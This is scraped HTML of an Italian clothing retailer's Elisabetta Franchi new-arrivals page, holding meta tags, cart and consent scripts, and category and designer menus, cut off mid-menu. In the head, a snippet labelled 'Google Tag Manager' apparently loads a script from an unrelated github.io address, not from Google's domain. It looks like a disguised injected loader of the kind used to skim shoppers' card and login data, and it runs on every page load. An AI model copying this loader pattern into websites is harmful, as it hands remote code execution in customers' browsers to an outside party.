

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi
body_size: 16983
content:

<!DOCTYPE html>
<html lang="it">
    <head>
        
<title>Collezioni 2021 ★ Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento</title>
<meta name='description' content="Scopri le nostre collezioni originali Elisabetta Franchi per la donna: abbigliamento luxury e non solo. Assistenza live su Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento" />
<meta name='keywords'    content=" donna Elisabetta Franchi Nuovi Arrivi - Bilotti abbigliamento" />
<meta itemprop='name' content="Collezioni 2021 ★ Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento" />
                          <meta itemprop='description' content="Scopri le nostre collezioni originali Elisabetta Franchi per la donna: abbigliamento luxury e non solo. Assistenza live su Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento" />
                          <meta itemprop='image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192.JPG" /><meta name='twitter:card' content='summary_large_image'>
                           <meta name='twitter:site' content="@Bilotti abbigliamento">
                           <meta name='twitter:title' content="Collezioni 2021 ★ Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento">
                           <meta name='twitter:description' content="Scopri le nostre collezioni originali Elisabetta Franchi per la donna: abbigliamento luxury e non solo. Assistenza live su Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento">
                           <meta name='twitter:creator' content="@Bilotti abbigliamento"><meta name='twitter:image:src' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192.JPG"><meta property='og:title' content="Collezioni 2021 ★ Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento" />
                           <meta property='og:type' content='website' />
                           <meta property='og:url' content="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi" /><meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ31D61E2644.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2360.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2EV4.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16361E2110.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA13261E2110.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GL00461E2685.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---TB00161E2EV7.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK67S61E2685.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK66S61E2727.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA71G61E2270.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270.JPG" />
<meta property='og:image' content="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2110.JPG" />
<meta property='og:image:width' content='300' />
                          <meta property='og:image:height' content='500' />
                          <meta property='og:description' content="Scopri le nostre collezioni originali Elisabetta Franchi per la donna: abbigliamento luxury e non solo. Assistenza live su Elisabetta Franchi donna Nuovi Arrivi - Bilotti abbigliamento" />
                          <meta property='og:site_name' content="Bilotti abbigliamento" />
                          <meta property='fb:app_id' content="1672913969659635" /><link rel='manifest' href='/manifest.json'><link rel='icon' href='/assets/img/favicon.png' type='image/png'><link rel='canonical' href='https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi'/><link rel='alternate' hreflang='it' href='https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta charset="UTF-8">
   
     
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
      
     
    
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">
<!--<link rel="stylesheet" href="http://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">-->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
<link href="https://www.bilottiabbigliamento.it/assets/css/style.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/popup.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
	<script
	  src="https://code.jquery.com/jquery-3.3.1.min.js"
	  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
	  crossorigin="anonymous">
	</script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>			

 
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
	<script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
	<script  src="https://www.bilottiabbigliamento.it/assets/js/swiper/swiper.min.js"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
        
	<script src="https://www.bilottiabbigliamento.it/assets/js/init.js" ></script>	
         
<script
src="https://www.paypal.com/sdk/js?client-id=AYQ1qxzxUt19pu4BGpsrY-udgCTUSiSHR26LOgLGMCN1maU2k9MfbE7TneVz4VhuuifAD827IyphKUIN&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>
         
         <!-- Default JS CORE -->  
         <script src="https://www.bilottiabbigliamento.it/assets/js/ec_functions.js?rand=1"  ></script>
         
         
         
         <script>
         
         function setCartCallback(json)
           {
              if(json.action == "add")           // da dettaglio articolo
                 {
                  $('.size_result').html('');   
                  // se aggiunto correttamente al carrello
                  if(json.result == "ok")
                    { 
                     // nascondi i tasti seleziona quantità e aggiungi al carrello
                     $('.add_cart').fadeOut('fast'); 
                     $('.add_wishlist').fadeOut('fast'); 
                     $('.select_quantity').fadeOut('fast');   
                                    
                     // mostra tasti per proseguire
                     $('.go_to_cart').fadeIn('slow');
                     $('.back_to_shopping').fadeIn('slow');
                                
                     getCart();
                                  
                      if ( $.isFunction($.fn.fbq) ) 
                          fbq('track', 'AddToCart', {
                              content_ids: [json.VA_ID],
                              content_type: 'product',
                              value: json.price,
                              currency: json.currency 
                             });  
                                   
                      if ( $.isFunction($.fn.gtag) )             
                          gtag('event', 'add_to_cart', {
                            "items": [
                                      {
                                          "id": json.VA_ID, 
                                          "quantity": 1,
                                          "price": json.price
                                         }
                                        ]
                                 }); 
                                   
                         _paq.push(['addEcommerceItem',
		                     json.VA_ID,
		                     json.name,
		                     "",
		                    json.price,
		                    json.qty
	                            ]);
                                    
                                  
                                 }
                         else $('.size_result').html(json.msg);      
                                   
                     }
                              
              else if(json.action == "coupon")   // da riepilogo carrello 
                    {
                      if(json.result == "ok")
                         setTimeout('location.reload(true)',1100);  
                      else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }
                             
              else if(json.action == "giftcard") // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                     else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }  
                              
              else if(json.action == "remove")  // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                    }
              
           }
         
         
         
         
         </script>  
         
         
         
            
<script type="application/ld+json">
{ "@context" : "http://schema.org",    
  "@type" : "Organization",
  "name" : "Bilotti abbigliamento",
  "url" : "https://www.bilottiabbigliamento.it/",
  "sameAs" : [ "https://www.facebook.com/Bilottiabbigliamento/",
    "",
    "",
    "",
    "https://www.pinterest.it/bilottiabbigliamento/",
    "https://www.instagram.com/bilottiabbigliamento/?hl=it"
        ] 
}  
</script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag() { dataLayer.push(arguments); }  
</script>
      <script>

        function consentEmpty(){}//in caso di cookie_banner non aggiornato

        function consentMarketing(){
          gtag('consent', 'update', {
            'marketing': 'granted'
          });
        }

        function consentGrantedAdStorage() {
          gtag('consent', 'update', {
            'ad_storage': 'granted'
          });
        }

        function consentGrantedAduser() {
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
          });
        }

        function consentGrantedAdPersonalization() {
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
          });
        }

        function consentGrantedAdAnStorage() {
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
        
        function consentGrantedSecurity() {
            gtag('consent', 'update', {
            'security_storage': 'granted'
          });           
        }

        function consentFunctionality() {
            gtag('consent', 'update', {
            'functionality_storage': 'granted'
          });           
        }
        


        function allConsentGranted() {

        gtag('consent', 'update', {
          //personalization
          'ad_user_data': 'granted', 
          'ad_personalization': 'granted',  
          'ad_storage': 'granted',            
          'security_storage': 'granted',  
          'functionality_storage': 'granted',
          'analytics_storage': 'granted',
          'marketing': 'granted'
        });

        }

      </script>
      <script>

   var getCookie = function (name) {
   var cookie_name = name + "=";
   var decodedCookie = decodeURIComponent(document.cookie);
   var ca = decodedCookie.split(';');
   for (var i = 0; i < ca.length; i++) {
         var c = ca[i];
         while (c.charAt(0) == ' ') {
            c = c.substring(1);
         }
         if (c.indexOf(cookie_name) === 0) {
            return c.substring(cookie_name.length, c.length);
         }
   }
   return false;
   };  
   gtag('consent', 'default', { 
         ad_storage: "denied",  
         analytics_storage: "denied", 
         ad_personalization: "denied", 
         ad_user_data: "denied", 
         functionality_storage: "denied",  
         personalization_storage: "denied",  
         security_storage: "granted",
         wait_for_update: 500   }); 
   
   gtag("set", "ads_data_redaction", true);

   gtag("set", "url_passthrough", true);


   
</script>

<script> window ["gtag_enable_tcf_support"] = true; </script>
      
      
      <!-- Google Tag Manager -->
      <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://resourcas.github.io/jetbrains/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MDVPXDT');
      </script>
      <!-- End Google Tag Manager -->

              <script>
        
                  
          window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
			  event: 'LogState',
			firstLog: false,
			customerEmail:'',
			logState:"Logged Off"
			});
          
          
        
        
        
        
        </script>
        
           
    </head>
    <body class='brand_singolo'>
      
        
          <!-- Google Tag Manager (noscript) -->
          <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVPXDT" 
                            height="0" 
                            width="0" 
                            style="display:none;visibility:hidden"></iframe>
          </noscript>
          <!-- End Google Tag Manager (noscript) -->
        
        
<!-- CSS Custom --> 
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
      
<!-- JS Library --> 
<script src="https://www.bilottiabbigliamento.it/models/AjaxRequest.js" ></script>	

<!-- HTML  --> 
<div data-event_name='30Wn4w7bedL2orqkGZ1SzI9iJpYEQCOlKct5NRvXBTjsUMuf8Fxh' id='FB_EVENT_ID'  data-event_id='30Wn4w7bedL2orqkGZ1SzI9iJpYEQCOlKct5NRvXBTjsUMuf8Fxh'></div>

 <!--No minicart in cart page -->
<style>body.cart .carrello, body.cart #carrello_mobile{display:none !important;}</style>  


<div id="top_page"></div>
 
<!-- MINICART -->
<div id="minicart"></div>

<!-- HEADER -->
<div id="bg_head"></div>
<header id="main_head" class="container-fluid">
    <div id="prehead" class="row">
        <div class="col-sm-12 marquee ">
            <div class="scrolling" aria-hidden="true">
                        </div>
        </div>
    </div>

	<div class="row">
            <div class=" col-sm-12">
		<!-- LOGO -->
                <h1>
                    <a href="https://www.bilottiabbigliamento.it/it" id="logo">
                        <img src="https://www.bilottiabbigliamento.it/assets/img/logo.png">
                    </a>
                </h1>
		
                <ul id="tools">
                    <li>
                        <a href="javascript:;" id="search_desk" class="search_toggle" title="Ricerca"><i class="las la-search"></i></a>
                    </li>
                    <li>
                        <!-- LANGUAGES -->
                        <select id="language_select" onchange="location.href = this.value;">
                                                            <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi">Italiano</option>
                                                    </select>
                    </li>
                            <!-- SHIPPING TO -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Countries"><i class="las la-globe"></i> </a></li>

                    <!-- LOGIN / SIGNUP -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>
                                           
                    <!-- CART -->                                 
                    <li class="cart"><a href="https://www.bilottiabbigliamento.it/it/cart" class="carrello" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a></li>

		        </ul>	
                <a href="javascript:;" id="search_mobile" class="search_toggle" title="Cerca"><i class="las la-search"></i></a>
	            <a href="javascript:;" id="menuopen" class="menu_toggle" title="Menu"><i class="las la-bars"></i></a>
		        <a href="https://www.bilottiabbigliamento.it/it/cart" id="carrello_mobile" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a>
		                        <!--menu principale-->  
            <ul id="mainmenu">
                             
                                                    
                    <li><a title="Donna" href="https://www.bilottiabbigliamento.it/it/donna/categorie/shopping" data-tab="donna" class="hastab">Donna </a></li>
                                                    
                    <li><a title="Uomo" href="https://www.bilottiabbigliamento.it/it/uomo/categorie/shopping" data-tab="uomo" class="hastab">Uomo </a></li>
                                             
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/designers">Designer</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi">Nuovi Arrivi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" >saldi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" >Outlet</a></li>
            </ul>     
        </div>
	</div>
        
    
    </header>

    <div id="menu_tabs"> 
        
	            
                <h3 class="d-lg-none">Donna <i class="las la-angle-down"></i></h3>
                <div id="tabs-donna" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/body">BODY</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giacche">GIACCHE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/top">TOP</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/mantelle">MANTELLE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gonne">GONNE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/jeans">JEANS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/shorts">SHORTS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/tute">TUTE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pellicce">PELLICCE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/poncho">PONCHO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/completo">COMPLETO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappa">CAPPA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/foulard">FOULARD</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/abiti">ABITI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bluse">BLUSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cinture">CINTURE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/stola">STOLA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/portafogli">PORTAFOGLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/allure">Allure</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/anna-rachele">Anna Rachele</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon">Babylon</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/barbara-biasi">Barbara Biasi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/blugirl">Blugirl</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/c-ferragni">C.Ferragni</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/dramee">Dramèe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi">Elisabetta Franchi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi-accessori">Elisabetta Franchi Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/emme">Emme</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/feleppa">Feleppa</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/francescopaolosalerno">Francescopaolosalerno</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/gaelle">Gaelle</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/helena-mendez">Helena Mendez</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/invito">Invito</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/jadore">Jadorè</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/kueva">Kueva</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-accessori">Liu Jo Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-black">Liu Jo Black</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-denim">Liu.Jo Denim</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-sport">Liu.Jo Sport</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-white">Liu.jo White</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maestri">Maestri</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/mar-de-margaritas">Mar De Margaritas</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maria-coca">Maria Coca</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/miss-max">Miss Max</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/musani">Musani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nives-mora">Nives Morà</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nosecrets">NOSECRETS</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/novi">Novi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/odi-et-amo">Odi et amo</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pastore-cerimonia">Pastore Cerimonia</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko">Pinko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko-accessori">Pinko Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/simona-corsellini">Simona Corsellini</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/soani">Soani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/sonia-pena">Sonia Pena</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twins">Twins</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset">Twinset</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset-accessori">Twinset Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/unique">Unique</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivien-luxury">Vivien Luxury</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_1_1.png">  </div>	
                 
	</div>
            
	            
                <h3 class="d-lg-none">Uomo <i class="las la-angle-down"></i></h3>
                <div id="tabs-uomo" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
